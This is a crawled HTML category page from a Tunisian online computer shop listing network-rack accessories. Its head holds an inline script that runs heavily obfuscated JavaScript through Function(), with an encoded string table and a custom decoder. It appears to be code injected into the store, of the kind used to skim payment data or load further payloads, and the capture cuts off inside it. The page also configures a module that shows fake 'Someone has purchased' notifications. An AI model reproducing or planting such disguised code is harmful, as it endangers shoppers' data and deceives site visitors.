

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fk-info.com/168-bricolage
body_size: 25963
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Vente des Outils de Bricolage (Réseau) à Tunis</title>
  
    
  
  <meta name="description" content="Tous les outils nécessaires pour le bricolage dans la catégories réseau se trouvent chez MBM Informatique en Tunisie.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://fk-info.com/168-bricolage">
    
          <link rel="alternate" href="https://fk-info.com/168-bricolage" hreflang="fr-fr">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "FK Informatique &amp; services",
    "url" : "https://fk-info.com/",
    "logo": {
      "@type": "ImageObject",
      "url":"/img/prestashop-logo-1646229782.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://fk-info.com/",
      "name": "FK Informatique &amp; services"
    },
    "name": "Vente des Outils de Bricolage (Réseau) à Tunis",
    "url":  "https://fk-info.com/168-bricolage"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://fk-info.com/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Réseaux &amp; Sécurité",
              "item": "https://fk-info.com/20-reseaux-securite"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Bricolage",
              "item": "https://fk-info.com/168-bricolage"
              }            ]
          }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "Plateau Rackable 19&quot; 1U - 400mm",
            "url": "https://fk-info.com/panneaux-coffrets/3811-plateau-rackable-19-1u-400mm.html"
            },                    {
            "@type": "ListItem",
            "position": 1,
            "name": "VISSERIE POUR ARMOIRE RESEAU (VIS ECROU)",
            "url": "https://fk-info.com/bricolage/3538-visserie-pour-armoire-reseau-vis-ecrou.html"
            }          ]
        }
</script>

  
  
    
  

  
    <meta property="og:title" content="Vente des Outils de Bricolage (Réseau) à Tunis" />
    <meta property="og:description" content="Tous les outils nécessaires pour le bricolage dans la catégories réseau se trouvent chez MBM Informatique en Tunisie." />
    <meta property="og:url" content="https://fk-info.com/168-bricolage" />
    <meta property="og:site_name" content="FK Informatique &amp; services" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1646431222">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1646431222">


    <link rel="stylesheet" href="https://fk-info.com/themes/theme_optima/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posquickmenu/views/dist/quickmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;display=swap&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/creativeelements/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/creativeelements/views/css/animations.min.css?v=1.4.10.4.in-stock" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/creativeelements/views/css/frontend.min.css?v=1.4.10.4.in-stock" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/ph_social_links/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posrotatorimg/css/posrotatorimg.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posthemeoptions//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posthemeoptions/views/css/posthemeoptions_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posfakeorder/posfakeorder.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posmegamenu/views/css/posmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posvegamenu/views/css/posvegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/poswishlist/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/poscompare/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/modules/posproductcomments/views/css/posproductcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://fk-info.com/themes/theme_optima/assets/css/custom.css" type="text/css" media="all">



<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  

  <script type="text/javascript">
        var CLOSE = "Close Categories";
        var MORE = "More Categories";
        var baseDir = "\/";
        var ceFrontendConfig = {"isEditMode":"","stretchedSectionContainer":false,"is_rtl":false};
        var isLogged = false;
        var isLoggedWishlist = false;
        var loggin_required = "You have to login to use wishlist";
        var loggin_text = "Login";
        var loggin_url = "https:\/\/fk-info.com\/mon-compte";
        var pday_text = "day";
        var pdays_text = "days";
        var phour_text = "hour";
        var phours_text = "hours";
        var pmin_text = "min";
        var pmins_text = "mins";
        var pos_ajaxtab = "https:\/\/fk-info.com\/module\/posthemeoptions\/ajax";
        var pos_cart_count = 0;
        var pos_fakeorder = {"products":[],"frame_time":"60","time_first":"3000","time_between":"5000","time_display":"7000","content_text":"Someone has purchased","button_text":"View product","ago_text":"ago","minute_text":"minute","minutes_text":"minutes","hour_text":"hour","hours_text":"hours"};
        var pos_subscription = "https:\/\/fk-info.com\/module\/posthemeoptions\/subscription";
        var poscompare = {"nbProducts":0,"IdProducts":null,"success_text":"Product added to compare.","compare_url":"https:\/\/fk-info.com\/module\/poscompare\/comparePage","compare_text":"View compare products"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,000\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,000\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,000\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,000\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/fk-info.com\/168-bricolage","meta":{"title":"Vente des Outils de Bricolage (R\u00e9seau) \u00e0 Tunis","description":"Tous les outils n\u00e9cessaires pour le bricolage dans la cat\u00e9gories r\u00e9seau se trouvent chez MBM Informatique en Tunisie.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-168":true,"category-Bricolage":true,"category-id-parent-20":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"FK Informatique & services","logo":"\/img\/prestashop-logo-1646229782.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/fk-info.com\/","current_url":"https:\/\/fk-info.com\/168-bricolage","shop_domain_url":"https:\/\/fk-info.com","img_ps_url":"https:\/\/fk-info.com\/img\/","img_cat_url":"https:\/\/fk-info.com\/img\/c\/","img_lang_url":"https:\/\/fk-info.com\/img\/l\/","img_prod_url":"https:\/\/fk-info.com\/img\/p\/","img_manu_url":"https:\/\/fk-info.com\/img\/m\/","img_sup_url":"https:\/\/fk-info.com\/img\/su\/","img_ship_url":"https:\/\/fk-info.com\/img\/s\/","img_store_url":"https:\/\/fk-info.com\/img\/st\/","img_col_url":"https:\/\/fk-info.com\/img\/co\/","img_url":"https:\/\/fk-info.com\/themes\/theme_optima\/assets\/img\/","css_url":"https:\/\/fk-info.com\/themes\/theme_optima\/assets\/css\/","js_url":"https:\/\/fk-info.com\/themes\/theme_optima\/assets\/js\/","pic_url":"https:\/\/fk-info.com\/upload\/","pages":{"address":"https:\/\/fk-info.com\/adresse","addresses":"https:\/\/fk-info.com\/adresses","authentication":"https:\/\/fk-info.com\/connexion","cart":"https:\/\/fk-info.com\/panier","category":"https:\/\/fk-info.com\/index.php?controller=category","cms":"https:\/\/fk-info.com\/index.php?controller=cms","contact":"https:\/\/fk-info.com\/nous-contacter","discount":"https:\/\/fk-info.com\/reduction","guest_tracking":"https:\/\/fk-info.com\/suivi-commande-invite","history":"https:\/\/fk-info.com\/historique-commandes","identity":"https:\/\/fk-info.com\/identite","index":"https:\/\/fk-info.com\/","my_account":"https:\/\/fk-info.com\/mon-compte","order_confirmation":"https:\/\/fk-info.com\/confirmation-commande","order_detail":"https:\/\/fk-info.com\/index.php?controller=order-detail","order_follow":"https:\/\/fk-info.com\/suivi-commande","order":"https:\/\/fk-info.com\/commande","order_return":"https:\/\/fk-info.com\/index.php?controller=order-return","order_slip":"https:\/\/fk-info.com\/avoirs","pagenotfound":"https:\/\/fk-info.com\/page-introuvable","password":"https:\/\/fk-info.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/fk-info.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/fk-info.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/fk-info.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/fk-info.com\/promotions","product":"https:\/\/fk-info.com\/index.php?controller=product","search":"https:\/\/fk-info.com\/search","sitemap":"https:\/\/fk-info.com\/plan du site","stores":"https:\/\/fk-info.com\/magasins","supplier":"https:\/\/fk-info.com\/fournisseur","register":"https:\/\/fk-info.com\/connexion?create_account=1","order_login":"https:\/\/fk-info.com\/commande?login=1"},"alternative_langs":{"fr-fr":"https:\/\/fk-info.com\/168-bricolage"},"theme_assets":"\/themes\/theme_optima\/assets\/","actions":{"logout":"https:\/\/fk-info.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-medium_default.jpg","width":600,"height":600},"large_default":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/fk-info.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/fk-info.com\/"},{"title":"R\u00e9seaux & S\u00e9curit\u00e9","url":"https:\/\/fk-info.com\/20-reseaux-securite"},{"title":"Bricolage","url":"https:\/\/fk-info.com\/168-bricolage"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769739684,"static_token":"70134864f8bac9ce116ae879c88af740","token":"efd79959adbe73ea06f4bfaa314a7799"};
        var psec_text = "sec";
        var psecs_text = "secs";
        var psemailsubscription_subscription = "https:\/\/fk-info.com\/module\/ps_emailsubscription\/subscription";
        var qm_icon_color = "#067CD1";
        var static_token = "70134864f8bac9ce116ae879c88af740";
        var view_more = "View all";
        var wishlistProductsIdsobject = [];
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-P4R37GPS9C"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-P4R37GPS9C',
      {
        'debug_mode':false
                              }
    );
  </script>

 <style type="text/css">
.animation1 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style><style>
            .quickmenu-mobile-wrapper .quickmenu-item .block-title{
            color: #000000;
        }
    </style><script type="text/javascript">
   Function("XcYSFGB","var XGYnAVp,BPFchZ,myr_zl1,aqveVlI,izXvqyU,pbk5i8J,ZJLMbAn,R7CPsel,Nk1SOzv,tkoCdq;function GwN4i9(XGYnAVp,BPFchZ,myr_zl1){for(myr_zl1=0x0;myr_zl1<BPFchZ;myr_zl1++)XGYnAVp.push(XGYnAVp.shift());return XGYnAVp}const uphV4k=[\"length\",0x1,0x13,0x0,0x41,\"c\",\"i\",0x7,0x5,\"f\",0x4,0x8,0xff,\"b\",0x2,0x3,\"a\",\"undefined\",0x58,void 0x0,0xad,0x28,0x3f,0x6,\"fromCodePoint\",0xc,\"push\",0x5b,0x1fff,0xd,0xe,0x96,0x2f,\"g\",0x21,\"d\",0x73,\"h\",0xda,0x79,0x7f,0x80,0x47,0xd7,0x66,0xa3,0x9,0x11,\"e\",0xd5,0x27,0x57,0xdf,0xb3,0xdd,0x6a,0x69,!0x1,0xcb,\"J\"];wwVfNFd(Kufv8cv(xf5Hd8),Kufv8cv(HGX6ALB),Kufv8cv(DVK6kq));function Kufv8cv(XGYnAVp,BPFchZ=uphV4k[0x1]){Object.defineProperty(XGYnAVp,uphV4k[0x0],{value:BPFchZ,configurable:uphV4k[0x39]});return XGYnAVp}function DVK6kq(...XGYnAVp){wwVfNFd(XGYnAVp[uphV4k[0x0]]=uphV4k[0x1],XGYnAVp[uphV4k[0x1]]=\"C,/!8(5?MmxvZk%0>E^4u)3lngj+Hs~A:\\\"TQF$L.Ue`oiD9;}VwId6K]yzqW<2=r@J#OPBp|aGt_cbNXfhS[R1&{7Y*\",XGYnAVp[-uphV4k[0x2]]=\"\"+(XGYnAVp[uphV4k[0x3]]||\"\"),XGYnAVp[uphV4k[0x5]]=XGYnAVp[-uphV4k[0x2]].length,XGYnAVp[uphV4k[0xa]]=[],XGYnAVp[uphV4k[0x8]]=uphV4k[0x3],XGYnAVp[uphV4k[0x9]]=uphV4k[0x3],XGYnAVp[uphV4k[0x7]]=-uphV4k[0x1]);for(XGYnAVp[-uphV4k[0x4]]=uphV4k[0x3];XGYnAVp[-uphV4k[0x4]]<XGYnAVp[uphV4k[0x5]];XGYnAVp[-uphV4k[0x4]]++){XGYnAVp[uphV4k[0x6]]=XGYnAVp[uphV4k[0x1]].indexOf(XGYnAVp[-uphV4k[0x2]][XGYnAVp[-uphV4k[0x4]]]);if(XGYnAVp[uphV4k[0x6]]===-uphV4k[0x1])continue;if(XGYnAVp[uphV4k[0x7]]<uphV4k[0x3]){XGYnAVp[uphV4k[0x7]]=XGYnAVp[uphV4k[0x6]]}else{wwVfNFd(XGYnAVp[uphV4k[0x7]]+=XGYnAVp[uphV4k[0x6]]*uphV4k[0x1b],XGYnAVp[uphV4k[0x8]]|=XGYnAVp[uphV4k[0x7]]<<XGYnAVp[uphV4k[0x9]],XGYnAVp[uphV4k[0x9]]+=(XGYnAVp[uphV4k[0x7]]&uphV4k[0x1c])>uphV4k[0x12]?uphV4k[0x1d]:uphV4k[0x1e]);do{wwVfNFd(XGYnAVp[uphV4k[0xa]].push(XGYnAVp[uphV4k[0x8]]&uphV4k[0xc]),XGYnAVp[uphV4k[0x8]]>>=uphV4k[0xb],XGYnAVp[uphV4k[0x9]]-=uphV4k[0xb])}while(XGYnAVp[uphV4k[0x9]]>uphV4k[0x7]);XGYnAVp[uphV4k[0x7]]=-uphV4k[0x1]}}if(XGYnAVp[uphV4k[0x7]]>-uphV4k[0x1]){XGYnAVp[uphV4k[0xa]].push((XGYnAVp[uphV4k[0x8]]|XGYnAVp[uphV4k[0x7]]<<XGYnAVp[uphV4k[0x9]])&uphV4k[0xc])}return HGX6ALB(XGYnAVp[uphV4k[0xa]])}function atXmtEW(myr_zl1){if(typeof XGYnAVp[myr_zl1]===uphV4k[0x11]){return XGYnAVp[myr_zl1]=DVK6kq(BPFchZ[myr_zl1])}return XGYnAVp[myr_zl1]}wwVfNFd(XGYnAVp={},BPFchZ=GwN4i9([\"#epBy?1G\",\"v]lLuEjz&r=eQ!?g~x>V((RTi|;nSf?gi3oJi~vdPMnqFb~]f]+wV\",\".FDM/:EP\",\"i3xSqCkIR\",\"_RgcT&S@H\",\"2VMf?9>3B\",\":a0cV#NJH\",\"|6+Uo#K7B\",\"D^4MqJ1\",\"F0Yka^VP\",\"~d|1=;!%\",\"vGTH>]z8\",\"xk0/GF89%*6zp)Diiko=1QG!y#<BqGn1{HeB(\",\"RzD!\",\">hL}lIqs\",\"^^I1ma|OKe537Fx#[s\",\"R^|aiLFO\",\"Kk)tt>E\",\"FBeP5XDO\",\",}Sq|u|O\",\"!ZrmNw?,\",\"#ILAbh:~8@br7|1U\",\"@mI:(Xw/\",\"SIOM\",\"$z)xEh21jMjqw2xLx8I::NEh.JvP6nK>5:DjWbq&A6qdy+?$VKMV0hkQcE.&j/\",\"40IMg\",\"?9Q:qb?4Ar`=$8\",\"_=A8^Lse$4:+L2KenIpmHU5F\\\"r9EE}MjzI9AYzB,IK_6,\",\"^zXHw_$?+=0Xs$lT,ZaKu|_ehrhs[%%UuzAm\\\"VQBP@Ux[/OF2}2?\",\"QZub\\\"KSd~)nXwpGg<U4:I.;?W=w={p@F/ZY5`2i/\",\"CVL?+1PZRKwfz$gehJwaH\",\"/0gKPT^F[4U%Kg>j.IT:O=uMu4(I,\",\"dD#I0c5d/mo]6<nTF${H{w)s#4nXhFM\",\"TUlHP=4k:#D]68jlnlw+/Ffd5]kX=VdT7!}m\",\"~K;G4WH@JzzW7|+s\",\"UJ*(a=Bk9MNb#VeAc$GKR[p5+EV)f!\",\",8+sXBOlZJ1p+/\",\",8q:}y;;tu@V>;\\\"A@U{HDr1s\\\"zZP^w6UJlmK!}%pYE\",\"<WL?HKh?`%|8D>5nl:P6*1%9?]AJu[KUYMnK/9#&C#:n>[$AfI!\",\"bTRtkh;z<%M2rL~FYvyG)1%n@Z\",\"zPl8VVa~w4u!\\\"adTqP18rXC\",\"QP1c]R2,Y%)x^2cjyPhM\",\":T~c+|H~q%q82n1Q,s`+/}6,\",\"Wl5d?6j@eEO:4/DLd52]RB4kqEeG`k)e(|IM2<Kf,m*(vSMAllVIn\",\"k$it|wD,2=Uc:8Z.l:9H*Wud>z>XznoLmZ5?\\\"P6,\",\"IJg:CX6er0`f78ys$j9]&dez\\\"#<dhn^T%zt(:Gx9>#}\",\"moI:7c5^Kk\\\")*g:l4s!\",\"\\\"sld&c>@8\",\"RpTsYDV,e=TWG})Qp!C~ya]eiMydM.YH\",\"5s:KYcU^{kbf,\",\"(:e5oSC\",\",0;cmh&9SZ`]pg)UQ}~8\",\">ZgI=qC\",\"mQ0mM=M^Oz[sAjd+0$|Gm=G_,z/Kl/zQvr}mF2sQqu6?[jKHrKCm5aGIj=V\",\"}orHbDdUL4tVu!9./zDxAdo4:0#^pk4e`stMfd&q:)4_((\",\"kVvbDPJQ#Z$B&%ZLOA9H,XBsD6DB++IUvt/+{;5dF4j\",\"O`nV+;i~r09H%h}j7M`:5<,6X^/a701+/0LHa=lBSZ?KOLH~pC\",\"vr(xO}??/zt:92Ie&C\",\";zC\\\"*zJIR@XOOp,$;I6x\",\"$KYIXBR9r^JgH!5nalbj[D\\\"eBK>!Q%FLEzSbEz[BArNpf+ST\",\"vZNde_+;m]od`$;j\\\"sW:5B&Uj%0S6>&HrK*bkw?{1k7pMR)U!zFx\",\"lj+b{N[su4JpE$wHzj\\\"IH[jF{kzp./\\\"F(oQbh\\\"i^@<ay~2^T!).H_[Tn9)jk,\",\"[GYIQWLFe%VQ&gigRT{G9V&qE<s+s>mj&TJ5W98no%1ZZ|/F\",\"hHR6;S>MIz*:g>ITT5ix}rE;p4uB(a3UF<!s\\\"WWl(\",\"#mnK*cq~N6fOTje^P!)?lztdAr%]+/\",\"7Wk]FK!kN^4SF[@FwI8s#h=~MJ;c^jr`6l_MJ<Xso=$G~jLnCmT+6SZn0#@y,\",\"?PKd3Lq9;0;VWpJlS}.myI6?:0x+!SZj9AlVM=C`ov)!!pWs),\",\".}AG}pvg}r~qG8:l\",\"Am!b!atTJr{pe>e.,rCK]$okX^Ca,\",\"ozgKSwK9quR^,\",\"(<$d0hTd_%7Oc+p$#}<sKpy/_%OMRQU4J}\\\":|][sfzy\",\":9/s[\\\"ghu@Pp4;nHB=KGv=]sWvAWU;$$&C\",\"{}bAo_Zp_EVA+S+lrH,~{;RU0r{s,>t./^%?*cRnMkJ)o%oLUJ9HfLd&i=U\",\"9m5ANcptZ=kxo/Z4]|XGE\",\".5]Vm=h,:zxK8!J^\\\"Ie5\",\"!KpcbDg6i6!_[|PnpC\",\".ENHO]Qs6kQXTSnHcDRw,a0g^4o%QL5gz%38C]2_,z+B`%$LwAFxi2pd9M\",\"yW6xTd#Z}^ua[/\",\"PG|VM}vh9yr,,\",\",t5?WbRT44kPjhog_E4b&|O,\",\"g|(do$,6#m*F@+\\\"l&C\",\"sU%?F;AQJ<QW0%fURG2]5<[s}^E+QqH~(^K8@q&n4zRpbno4mz,\",\"KDAK|<hec%qdZ!ETzu:5ndSd>ZE+(R{ev|qb?tr;9^n\",\"bvYK)w{Q\\\"#i)Tg?L:zd?}RxM*%M2%27`%,\",\"!Vl5M&!k6@T#Q/,nk|rH\\\"2[k5]JpRfcLJE#MH[Md7kU%j2AsVm$tD2BliMM5,\",\"T5gNf=C\",\"7vw:VV;,O<4Ty!6HK}XG86J_(4cbi!C^xj(]#=]Q6qtbF;k\",\"qlE_8}OeNy5J`ge.VJl~MF[s!KKdM+h++THtCXD1:^6\",\"lI|H#9$;#rJv~2RUTz^_3BfUry^X%L&e\",\"l<FbP6rQI@?P8}FLsJ,\",\"jJ_bVyk?cJ9x2aKHQP3dDbUZC<?~Q%We]|_:4w;?h0\",\"PAEN~2at3@/a5LT^4zDHZcv6A^e?Tk3U2G6])\",\"#K/:AWjMWW#g\\\">0+C9]GS\\\"ls*J98Iqn`%^lGAWQs[@`f~(EuL}E~x<okakK\",\"WJ;8XLxn7E!>^$,Fu9EISL.,96tp4j\\\"`w$}K{NC\",\"3z1A[[wq\\\"r6#^hR300_M\",\"tuy5jGLFHE:XnWpgslWM(T|?vJX6,\",\"t56?}_;;Gu%JQ%G.^se+Xz);{u>Is}=E`om~qIZ/v%uXX/5g4zAcs2)??\",\"*J{mJ]|I0Z}]OqBA#$=H6.C\",\"+0LAM]n/A#&9Y8yel9bc`S5p\\\"m_tz>,`j0}GrRC\",\"u0rH~|IrEz*bLq/nuKrH~KC\",\"XgAG.P&f2W@^D>FL.sBw31lsoMl=\\\">sF]KM~r9\\\"QSZ[OZass6C\",\"0ZFb#9/^9^fpM+1+u59Hs\",\"qTl\\\"X[z;:#J%@W`jKmp8\",\"Y%7VM&y&Qm2fo/tAzD>~;q~FMq@M,\",\"#=9mq6rljWOWNhqsD$dt$fC\",\"}!|V0hNU!ZLXC\",\"VD,:{dH^1qs]qBls{5k?\",\"/mh5SBUq=M+Tz<ST4I6]<bvr;r(Pp%8$slT_{\\\"_BMu9?(a&>_W/\",\"`5|c2}&9E0C|bh?4AT?d&z/q_vY,+wZ.AP.~X[?koE3Xz<slNWkd%BU98\",\"eo,+bhYE(qYtu<GgV}W6(aC^xW)$mRqe}$/\",\"qDZ]P<p9Rks}qgb4zC\",\"vz=VO9ke@Z4qtB8A)0]Gwq}^pqCPy07>?PQbeK}&_vU=9V5L*vnKs1yfPK]\",\"2mpd\\\"Pu9S<^!i[ij6!p886)6J^l]YnojKz\\\"aldF~MxSvy0zHeJ:IDSLZ4@g\",\"QmnVt}UUD=g];qe.R5ix]$+?<EW\",\"ZV+t9pUn[<.crWa4DPFA+|Md[<[pbnHl3J_w)\",\"xoRb5h*PImp8u0Tn<mZs>F_?_yRF`k]eulLH7|M^k^8T,\",\"?8A8kwRnFKm228OE$|lm>c)61qVn,\",\"m:EI\\\";/~j%&t{|YQL|\\\"+w9Q4E^%x,\",\"cWkd7WUncM5uk}U4<Tm~<a>q84_f_%}UYC\",\"9T^:KyrsLkM_C\",\"?V$x,R8nNy@W!j8^qJbjVbbe14!ad!E./z!:Y[cT5\",\"T$Fb|Xzeaq8T,\",\"0VOMjG06\\\"rif_j^TPKn\\\"|]Cq2W>5\\\">]TyTcbPt%MFK4a;!\",\"pAVIB<U/(\",\"xoXdt<\\\";>^hpa0(o2}|G<.q~Ny^B{jp^;zg5c[}9(\",\"gsaVrb6_V0ed~25\",\"0zKVhc9Z`vRy/$:ndUNA@.!e`vQXX%2Er=FtYNjFj%|0(</F^<PxE\",\"2ER(:KRTZJP^vS9j.IGMcLXk+Wva,\",\"~o%]Z=!ej=&<,>(oZ|HAQ;e;x=P:}!\",\"mlG5:|utD)PG3LjF\",\"+jDt7WNUX6uBGaVU.5(]AGzl#zYbjS~F|K4:t}C\",\"NDB]&z.;+E{0k>dHwUKAH;ZqMu\\\"\",\"g<yKFUwdoEw)nW<l*y{ViQ:Z<=LEbFL$RHdbD$99yqVnc0Fg(ZhIMc2,\",\"XG_:hh6,g%wB:|;.9Id666vrDWa3zn2Q@K5?lLssZW\\\"a7WvLz!NA$frkPm\",\"!<Zb7NG?RK.X{[=nD|{m%cFF;MEP?LQ$\",\"wT\\\"+EB`ne=,a;LpLbyc|TV}U@zmuX%#Auj$]A|n9^mQn/2aAhJl84hC\",\"N$Rj#hrQ,rw)YF&U=PLG7LndoyoW~$#~BIQ:Y1~n:z8>1F/nYC\",\".oU~^c>FIK]rlLKTQZvb$VqU<WL}Ga/nf5y5m&8pTKr%,\",\"s0O:DfL/Lu3q5(\",\"H<kxj\",\"l7fKTN&&|2;\",\"joubhhq~iEP#/(\",\"bHY6s\",\"l0ubNhj/\",\"{HM;ti/G\",\"?6